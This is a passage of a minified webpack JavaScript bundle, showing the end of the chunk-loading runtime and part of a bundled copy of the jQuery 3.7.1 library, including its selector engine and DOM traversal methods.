a=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;l.message="Loading chunk "+e+" failed.\n("+a+": "+i+")",l.name="ChunkLoadError",l.type=a,l.request=i,n[1](l)}r[e]=void 0}};var d=setTimeout((function(){o({type:"timeout",target:s})}),12e4);s.onerror=s.onload=o,document.head.appendChild(s)}return Promise.all(t)},a.m=e,a.c=n,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a.oe=function(e){throw console.error(e),e};var i=window.webpackJsonp=window.webpackJsonp||[],o=i.push.bind(i);i.push=t,i=i.slice();for(var s=0;s<i.length;s++)t(i[s]);var l=o;a(a.s=58)}([function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,a){"use strict";var i=[],o=Object.getPrototypeOf,s=i.slice,l=i.flat?function(e){return i.flat.call(e)}:function(e){return i.concat.apply([],e)},d=i.push,c=i.indexOf,u={},p=u.toString,h=u.hasOwnProperty,m=h.toString,f=m.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function S(e,t,n){var r,a,i=(n=n||b).createElement("script");if(i.text=e,t)for(r in w)(a=t[r]||t.getAttribute&&t.getAttribute(r))&&i.setAttribute(r,a);n.head.appendChild(i).parentNode.removeChild(i)}function E(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?u[p.call(e)]||"object":typeof e}var C=/HTML$/i,T=function(e,t){return new T.fn.init(e,t)};function x(e){var t=!!e&&"length"in e&&e.length,n=E(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function F(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}T.fn=T.prototype={jquery:"3.7.1",constructor:T,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=T.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return T.each(this,e)},map:function(e){return this.pushStack(T.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(T.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(T.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:d,sort:i.sort,splice:i.splice},T.extend=T.fn.extend=function(){var e,t,n,r,a,i,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||g(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&o!==r&&(d&&r&&(T.isPlainObject(r)||(a=Array.isArray(r)))?(n=o[t],i=a&&!Array.isArray(n)?[]:a||T.isPlainObject(n)?n:{},a=!1,o[t]=T.extend(d,i,r)):void 0!==r&&(o[t]=r));return o},T.extend({expando:"jQuery"+("3.7.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==p.call(e))&&(!(t=o(e))||"function"==typeof(n=h.call(t,"constructor")&&t.constructor)&&m.call(n)===f)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){S(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(x(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,a=e.nodeType;if(!a)for(;t=e[r++];)n+=T.text(t);return 1===a||11===a?e.textContent:9===a?e.documentElement.textContent:3===a||4===a?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(x(Object(e))?T.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:c.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!C.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,a=e.length;r<n;r++)e[a++]=t[r];return e.length=a,e},grep:function(e,t,n){for(var r=[],a=0,i=e.length,o=!n;a<i;a++)!t(e[a],a)!==o&&r.push(e[a]);return r},map:function(e,t,n){var r,a,i=0,o=[];if(x(e))for(r=e.length;i<r;i++)null!=(a=t(e[i],i,n))&&o.push(a);else for(i in e)null!=(a=t(e[i],i,n))&&o.push(a);return l(o)},guid:1,support:v}),"function"==typeof Symbol&&(T.fn[Symbol.iterator]=i[Symbol.iterator]),T.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){u["[object "+t+"]"]=t.toLowerCase()}));var k=i.pop,_=i.sort,A=i.splice,L="[\\x20\\t\\r\\n\\f]",q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g");T.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var D=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}T.escapeSelector=function(e){return(e+"").replace(D,M)};var O=b,P=d;!function(){var e,t,r,a,o,l,d,u,p,m,f=P,g=T.expando,y=0,b=0,w=ee(),S=ee(),E=ee(),C=ee(),x=function(e,t){return e===t&&(o=!0),0},D="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="(?:\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",I="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",j=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",B=new RegExp(L+"+","g"),N=new RegExp("^"+L+"*,"+L+"*"),$=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),H=new RegExp(L+"|>"),z=new RegExp(j),R=new RegExp("^"+M+"$"),U={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+D+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,Y=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,G=/[+~]/,X=new RegExp("\\\\[\\da-fA-F]{1,6}"+L+"?|\\\\([^\\r\\n\\f])","g"),J=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},K=function(){le()},Q=pe((function(e){return!0===e.disabled&&F(e,"fieldset")}),{dir:"parentNode",next:"legend"});try{f.apply(i=s.call(O.childNodes),O.childNodes),i[O.childNodes.length].nodeType}catch(be){f={apply:function(e,t){P.apply(e,s.call(t))},call:function(e){P.apply(e,s.call(arguments,1))}}}function Z(e,t,n,r){var a,i,o,s,d,c,h,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||l,u)){if(11!==y&&(d=Y.exec(e)))if(a=d[1]){if(9===y){if(!(o=t.getElementById(a)))return n;if(o.id===a)return f.call(n,o),n}else if(m&&(o=m.getElementById(a))&&Z.contains(t,o)&&o.id===a)return f.call(n,o),n}else{if(d[2])return f.apply(n,t.getElementsByTagName(e)),n;if((a=d[3])&&t.getElementsByClassName)return f.apply(n,t.getElementsByClassName(a)),n}if(!(C[e+" "]||p&&p.test(e))){if(h=e,m=t,1===y&&(H.test(e)||$.test(e))){for((m=G.test(e)&&se(t.parentNode)||t)==t&&v.scope||((s=t.getAttribute("id"))?s=T.escapeSelector(s):t.setAttribute("id",s=g)),i=(c=ce(e)).length;i--;)c[i]=(s?"#"+s:":scope")+" "+ue(c[i]);h=c.join(",")}try{return f.apply(n,m.querySelectorAll(h)),n}catch(b){C(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(q,"$1"),t,n,r)}function ee(){var e=[];return function n(r,a){return e.push(r+" ")>t.cacheLength&&delete n[e.shift()],n[r+" "]=a}}function te(e){return e[g]=!0,e}function ne(e){var t=l.createElement("fieldset");try{return!!e(t)}catch(be){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return F(t,"input")&&t.type===e}}function ae(e){return function(t){return(F(t,"input")||F(t,"button"))&&t.type===e}}function ie(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Q(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te((function(t){return t=+t,te((function(n,r){for(var a,i=e([],n.length,t),o=i.length;o--;)n[a=i[o]]&&(n[a]=!(r[a]=n[a]))}))}))}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var n,r=e?e.ownerDocument||e:O;return r!=l&&9===r.nodeType&&r.documentElement?(d=(l=r).documentElement,u=!T.isXMLDoc(l),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&O!=l&&(n=l.defaultView)&&n.top!==n&&n.addEventListener("unload",K),v.getById=ne((function(e){return d.appendChild(e).id=T.expando,!l.getElementsByName||!l.getElementsByName(T.expando).length})),v.disconnectedMatch=ne((function(e){return m.call(e,"*")})),v.scope=ne((function(){return l.querySelectorAll(":scope")})),v.cssHas=ne((function(){try{return l.querySelector(":has(*,:jqfake)"),!1}catch(be){return!0}})),v.getById?(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n=t.getElementById(e);return n?[n]:[]}}):(t.filter.ID=function(e){var t=e.replace(X,J);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&u){var n,r,a,i=t.getElementById(e);if(i){if((n=i.getAttributeNode("id"))&&n.value===e)return[i];for(a=t.getElementsByName(e),r=0;i=a[r++];)if((n=i.getAttributeNode("id"))&&n.value===e)return[i]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&u)return t.getElementsByClassName(e)},p=[],ne((function(e){var t;d.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||p.push("\\["+L+"*(?:value|"+D+")"),e.querySelectorAll("[id~="+g+"-]").length||p.push("~="),e.querySelectorAll("a#"+g+"+*").length||p.push(".#.+[+~]"),e.querySelectorAll(":checked").length||p.push(":checked"),(t=l.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(t=l.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||p.push("\\["+L+"*name"+L+"*="+L+"*(?:''|\"\")")})),v.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),x=function(e,t){if(e===t)return o=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!v.sortDetached&&t.compareDocumentPosition(e)===n?e===l||e.ownerDocument==O&&Z.contains(O,e)?-1:t===l||t.ownerDocument==O&&Z.contains(O,t)?1:a?c.call(a,e)-c.call(a,t):0:4&n?-1:1)},l):l}for(e in Z.matches=function(e,t){return Z(e,null,null,t)},Z.matchesSelector=function(e,t){if(le(e),u&&!C[t+" "]&&(!p||!p.test(t)))try{var n=m.call(e,t);if(n||v.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(be){C(t,!0)}return Z(t,l,null,[e]).length>0},Z.contains=function(e,t){return(e.ownerDocument||e)!=l&&le(e),T.contains(e,t)},Z.attr=function(e,n){(e.ownerDocument||e)!=l&&le(e);var r=t.attrHandle[n.toLowerCase()],a=r&&h.call(t.attrHandle,n.toLowerCase())?r(e,n,!u):void 0;return void 0!==a?a:e.getAttribute(n)},Z.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},T.uniqueSort=function(e){var t,n=[],r=0,i=0;if(o=!v.sortStable,a=!v.sortStable&&s.call(e,0),_.call(e,x),o){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)A.call(e,n[r],1)}return a=null,e},T.fn.uniqueSort=function(){return this.pushStack(T.uniqueSort(s.apply(this)))},(t=T.expr={cacheLength:50,createPseudo:te,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(X,J),e[3]=(e[3]||e[4]||e[5]||"").replace(X,J),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Z.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Z.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return U.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&z.test(n)&&(t=ce(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(X,J).toLowerCase();return"*"===e?function(){return!0}:function(e){return F(e,t)}},CLASS:function(e){var t=w[e+" "];return t||(t=new RegExp("(^|"+L+")"+e+"("+L+"|$)"))&&w(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var a=Z.attr(r,e);return null==a?"!="===t:!t||(a+="","="===t?a===n:"!="===t?a!==n:"^="===t?n&&0===a.indexOf(n):"*="===t?n&&a.indexOf(n)>-1:"$="===t?n&&a.slice(-n.length)===n:"~="===t?(" "+a.replace(B," ")+" ").indexOf(n)>-1:"|="===t&&(a===n||a.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,a){var i="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,m=i!==o?"nextSibling":"previousSibling",f=t.parentNode,v=s&&t.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(f){if(i){for(;m;){for(u=t;u=u[m];)if(s?F(u,v):1===u.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?f.firstChild:f.lastChild],o&&b){for(w=(p=(d=(c=f[g]||(f[g]={}))[e]||[])[0]===y&&d[1])&&d[2],u=p&&f.childNodes[p];u=++p&&u&&u[m]||(w=p=0)||h.pop();)if(1===u.nodeType&&++w&&u===t){c[e]=[y,p,w];break}}else if(b&&(w=p=(d=(c=t[g]||(t[g]={}))[e]||[])[0]===y&&d[1]),!1===w)for(;(u=++p&&u&&u[m]||(w=p=0)||h.pop())&&(!(s?F(u,v):1===u.nodeType)||!++w||(b&&((c=u[g]||(u[g]={}))[e]=[y,w]),u!==t)););return(w-=a)===r||w%r==0&&w/r>=0}}},PSEUDO:function(e,n){var r,a=t.pseudos[e]||t.setFilters[e.toLowerCase()]||Z.error("unsupported pseudo: "+e);return a[g]?a(n):a.length>1?(r=[e,e,"",n],t.setFilters.hasOwnProperty(e.toLowerCase())?te((function(e,t){for(var r,i=a(e,n),o=i.length;o--;)e[r=c.call(e,i[o])]=!(t[r]=i[o])})):function(e){return a(e,0,r)}):a}},pseudos:{not:te((function(e){var t=[],n=[],r=ge(e.replace(q,"$1"));return r[g]?te((function(e,t,n,a){for(var i,o=r(e,null,a,[]),s=e.length;s--;)(i=o[s])&&(e[s]=!(t[s]=i))})):function(e,a,i){return t[0]=e,r(t,null,i,n),t[0]=null,!n.pop()}})),has:te((function(e){return function(t){return Z(e,t).length>0}})),contains:te((function(e){return e=e.replace(X,J),function(t){return(t.textContent||T.text(t)).indexOf(e)>-1}})),lang:te((function(e){return R.test(e||"")||Z.error("unsupported lang: "+e),e=e.replace(X,J).toLowerCase(),function(t){var n;do{if(n=u?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return l.activeElement}catch(e){}}()&&l.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ie(!1),disabled:ie(!0),checked:function(e){return F(e,"input")&&!!e.checked||F(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!t.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return W.test(e.nodeName)},button:function(e){return F(e,"input")&&"button"===e.type||F(e,"button")},text:function(e){var t;return F(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe((function(){return[0]})),last:oe((function(e,t){return[t-1]})),eq:oe((function(e,t,n){return[n<0?n+t:n]})),even:oe((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:oe((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:oe((function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:oe((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=t.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[e]=re(e);for(e in{submit:!0,reset:!0})t.pseudos[e]=ae(e);function de(){}function ce(e,n){var r,a,i,o,s,l,d,c=S[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=t.preFilter;s;){for(o in r&&!(a=N.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(i=[])),r=!1,(a=$.exec(s))&&(r=a.shift(),i.push({value:r,type:a[0].replace(q," ")}),s=s.slice(r.length)),t.filter)!(a=U[o].exec(s))||d[o]&&!(a=d[o](a))||(r=a.shift(),i.push({value:r,type:o,matches:a}),s=s.slice(r.length));if(!r)break}return n?s.length:s?Z.error(e):S(e,l).slice(0)}function ue(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,a=t.next,i=a||r,o=n&&"parentNode"===i,s=b++;return t.first?function(t,n,a){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,a);return!1}:function(t,n,l){var d,c,u=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(c=t[g]||(t[g]={}),a&&F(t,a))t=t[r]||t;else{if((d=c[i])&&d[0]===y&&d[1]===s)return u[2]=d[2];if(c[i]=u,u[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var a=e.length;a--;)if(!e[a](t,n,r))return!1;return!0}:e[0]}function me(e,t,n,r,a){for(var i,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(i=e[s])&&(n&&!n(i,r,a)||(o.push(i),d&&t.push(s)));return o}function fe(e,t,n,r,a,i){return r&&!r[g]&&(r=fe(r)),a&&!a[g]&&(a=fe(a,i)),te((function(i,o,s,l){var d,u,p,h,m=[],v=[],g=o.length,y=i||function(e,t,n){for(var r=0,a=t.length;r<a;r++)Z(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),b=!e||!i&&t?y:me(y,m,e,s,l);if(n?n(b,h=a||(i?e:g||r)?[]:o,s,l):h=b,r)for(d=me(h,v),r(d,[],s,l),u=d.length;u--;)(p=d[u])&&(h[v[u]]=!(b[v[u]]=p));if(i){if(a||e){if(a){for(d=[],u=h.length;u--;)(p=h[u])&&d.push(b[u]=p);a(null,h=[],d,l)}for(u=h.length;u--;)(p=h[u])&&(d=a?c.call(i,p):m[u])>-1&&(i[d]=!(o[d]=p))}}else h=me(h===o?h.splice(g,h.length):h),a?a(null,o,h,l):f.apply(o,h)}))}function ve(e){for(var n,a,i,o=e.length,s=t.relative[e[0].type],l=s||t.relative[" "],d=s?1:0,u=pe((function(e){return e===n}),l,!0),p=pe((function(e){return c.call(n,e)>-1}),l,!0),h=[function(e,t,a){var i=!s&&(a||t!=r)||((n=t).nodeType?u(e,t,a):p(e,t,a));return n=null,i}];d<o;d++)if(a=t.relative[e[d].type])h=[pe(he(h),a)];else{if((a=t.filter[e[d].type].apply(null,e[d].matches))[g]){for(i=++d;i<o&&!t.relative[e[i].type];i++);return fe(d>1&&he(h),d>1&&ue(e.slice(0,d-1).concat({value:" "===e[d-2].type?"*":""})).replace(q,"$1"),a,d<i&&ve(e.slice(d,i)),i<o&&ve(e=e.slice(i)),i<o&&ue(e))}h.push(a)}return he(h)}function ge(e,n){var a,i=[],o=[],s=E[e+" "];if(!s){for(n||(n=ce(e)),a=n.length;a--;)(s=ve(n[a]))[g]?i.push(s):o.push(s);(s=E(e,function(e,n){var a=n.length>0,i=e.length>0,o=function(o,s,d,c,p){var h,m,v,g=0,b="0",w=o&&[],S=[],E=r,C=o||i&&t.find.TAG("*",p),x=y+=null==E?1:Math.random()||.1,F=C.length;for(p&&(r=s==l||s||p);b!==F&&null!=(h=C[b]);b++){if(i&&h){for(m=0,s||h.ownerDocument==l||(le(h),d=!u);v=e[m++];)if(v(h,s||l,d)){f.call(c,h);break}p&&(y=x)}a&&((h=!v&&h)&&g--,o&&w.push(h))}if(g+=b,a&&b!==g){for(m=0;v=n[m++];)v(w,S,s,d);if(o){if(g>0)for(;b--;)w[b]||S[b]||(S[b]=k.call(c));S=me(S)}f.apply(c,S),p&&!o&&S.length>0&&g+n.length>1&&T.uniqueSort(c)}return p&&(y=x,r=E),w};return a?te(o):o}(o,i))).selector=e}return s}function ye(e,n,r,a){var i,o,s,l,d,c="function"==typeof e&&e,p=!a&&ce(e=c.selector||e);if(r=r||[],1===p.length){if((o=p[0]=p[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===n.nodeType&&u&&t.relative[o[1].type]){if(!(n=(t.find.ID(s.matches[0].replace(X,J),n)||[])[0]))return r;c&&(n=n.parentNode),e=e.slice(o.shift().value.length)}for(i=U.needsContext.test(e)?0:o.length;i--&&(s=o[i],!t.relative[l=s.type]);)if((d=t.find[l])&&(a=d(s.matches[0].replace(X,J),G.test(o[0].type)&&se(n.parentNode)||n))){if(o.splice(i,1),!(e=a.length&&ue(o)))return f.apply(r,a),r;break}}return(c||ge(e,p))(a,n,!u,r,!n||G.test(e)&&se(n.parentNode)||n),r}de.prototype=t.filters=t.pseudos,t.setFilters=new de,v.sortStable=g.split("").sort(x).join("")===g,le(),v.sortDetached=ne((function(e){return 1&e.compareDocumentPosition(l.createElement("fieldset"))})),T.find=Z,T.expr[":"]=T.expr.pseudos,T.unique=T.uniqueSort,Z.compile=ge,Z.select=ye,Z.setDocument=le,Z.tokenize=ce,Z.escape=T.escapeSelector,Z.getText=T.text,Z.isXML=T.isXMLDoc,Z.selectors=T.expr,Z.support=T.support,Z.uniqueSort=T.uniqueSort}();var I=function(e,t,n){for(var r=[],a=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(a&&T(e).is(n))break;r.push(e)}return r},j=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},B=T.expr.match.needsContext,N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function $(e,t,n){return g(t)?T.grep(e,(function(e,r){return!!t.call(e,r,e)!==n})):t.nodeType?T.grep(e,(function(e){return e===t!==n})):"string"!=typeof t?T.grep(e,(function(e){return c.call(t,e)>-1!==n})):T.filter(t,e,n)}T.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?T.find.matchesSelector(r,e)?[r]:[]:T.find.matches(e,T.grep(t,(function(e){return 1===e.nodeType})))},T.fn.extend({find:function(e){var t,n,r=this.length,a=this;if("string"!=typeof e)return this.pushStack(T(e).filter((function(){for(t=0;t<r;t++)if(T.contains(a[t],this))return!0})));for(n=this.pushStack([]),t=0;t<r;t++)T.find(e,a[t],n);return r>1?T.uniqueSort(n):n},filter:function(e){return this.pushStack($(this,e||[],!1))},not:function(e){return this.pushStack($(this,e||[],!0))},is:function(e){return!!$(this,"string"==typeof e&&B.test(e)?T(e):e||[],!1).length}});var H,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(T.fn.init=function(e,t,n){var r,a;if(!e)return this;if(n=n||H,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:z.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof T?t[0]:t,T.merge(this,T.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:b,!0)),N.test(r[1])&&T.isPlainObject(t))for(r in t)g(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(a=b.getElementById(r[2]))&&(this[0]=a,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(T):T.makeArray(e,this)}).prototype=T.fn,H=T(b);var R=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}T.fn.extend({has:function(e){var t=T(e,this),n=t.length;return this.filter((function(){for(var e=0;e<n;e++)if(T.contains(this,t[e]))return!0}))},closest:function(e,t){var n,r=0,a=this.length,i=[],o="string"!=typeof e&&T(e);if(!B.test(e))for(;r<a;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&T.find.matchesSelector(n,e))){i.push(n);break}return this.pushStack(i.length>1?T.uniqueSort(i):i)},index:function(e){return e?"string"==typeof e?c.call(T(e),this[0]):c.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(T.uniqueSort(T.merge(this.get(),T(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),T.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return I(e,"parentNode")},parentsUntil:function(e,t,n){return I(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return I(e,"nextSibling")},prevAll:function(e){return I(e,"previousSibling")},nextUntil:function(e,t,n){return I(e,"nextSibling",n)},prevUntil:function(e,t,n){return I(e,"previousSibling",n)},siblings:function(e){return j((e.parentNode||{}).firstChild,e)},children:function(e){return j(e.firstChild)},contents:function(e){return null!=e.contentDocument&&o(e.contentDocument)?e.contentDocument:(F(e,"template")&&(e=e.content||e),T.merge([],e.childNodes))}},(function(e,t){T.fn[e]=function(n,r){var 